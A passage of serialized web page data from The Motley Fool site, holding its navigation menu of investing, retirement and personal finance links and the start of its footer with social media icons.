In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]},{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]},{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]},{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"1e:[\"$\",\"footer\",null,{\"className\":\"text-md leading-none text-gray-800\",\"id\":\"usmf-footer\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-white px-6 lg:px-10\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"$L13\",null,{\"href\":\"/\",\"trackAction\":\"footer_logo\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[\"$\",\"$L30\",null,{\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg\",\"alt\":\"The Motley Fool\",\"width\":147,\"height\":40,\"className\":\"mt-1 mb-2 max-w-[147px]\"}]}],[\"$\",\"p\",null,{\"className\":\"text-md mb-4 text-gray-800\",\"children\":\"Making the world smarter, happier, and richer.\"}],[\"$\",\"ul\",null,{\"className\":\"mb-5 flex\",\"children\":[[\"$\",\"li\",\"Facebook\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.facebook.com/themotleyfool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Facebook\",\"aria-label\":\"Facebook - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Facebook\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 512 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z\"}]}]]}]}],[\"$\",\"li\",\"Twitter\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://x.com/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Twitter\",\"aria-label\":\"Twitter - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Twitter\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 50 50\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z\"}]}]]}]}],[\"$\",\"li\",\"LinkedIn\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"LinkedIn\",\"aria-label\":\"LinkedIn - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"LinkedIn\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 448 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z\"}]}]]}]}],[\"$\",\"li\",\"Pinterest\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.pinterest.com/themotleyfool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Pinterest\",\"aria-label\":\"Pinterest - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Pinterest\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 496 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z\"}]}]]}]}],[\"$\",\"li\",\"YouTube\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.youtube.com/user/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"YouTube\",\"aria-label\":\"YouTube - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"YouTube\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 576 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\"}]}]]}]}],[\"$\",\"li\",\"Instagram\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Instagram\",\"aria-label\":\"Instagram - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Instagram\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\"}]}]]}]}],[\"$\",\"li\",\"TikTok\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.tiktok.com/@themotleyfoolofficial\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"TikTok\",\"aria-label\":\"TikTok - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"TikTok\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z\"}]}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-6\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-0 text-sm\",\"children\":[\"© \",1995,\" - 